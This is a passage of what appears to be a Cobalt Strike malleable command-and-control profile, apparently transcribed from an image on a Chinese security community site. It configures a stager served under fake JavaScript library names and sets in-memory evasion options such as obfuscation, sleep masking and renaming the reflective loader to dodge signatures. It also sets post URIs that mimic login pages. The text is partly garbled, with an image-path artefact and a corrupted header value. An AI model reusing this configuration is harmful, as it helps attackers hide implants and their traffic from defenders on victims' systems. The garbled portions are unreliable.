 46 header "Server" "Nodejs";
47 output {
48 base64;
49 print;
50 }
51 }
52 }
53 http-stager {
54 set uri_x86 "/vue.min.js";
55 set uri_x64 "/bootstrap-2.min.js";
56 }
57 stage{
58 set checksum "0";
59 set compile_time "25 Oct 2016 01:57:23";
60 set stomppe "true";
61 set obfuscate "true";
62 set cleanup "true";
63 set userwx "false";
64 set sleep_mask "true";
65 transform-x86 {
66 strrep "ReflectiveLoader" "misakaloader";
67 }
68 transform-x64 {
69 strrep "ReflectiveLoader" "misakaloader";
70 }
71 }
72 http-post {
73 set uri "/submit.php /Login.php /index.php /Auth.php /ServerAuth.php";
74 client {
75 header "Accept" "*/*";
76 header "Accept-Language" "en-us";
77 header "Accept-Encoding" "text/plain";
78 header "Content-Type" "application/x-www-form-urltrytryd";
79 id {
奇安信攻防社区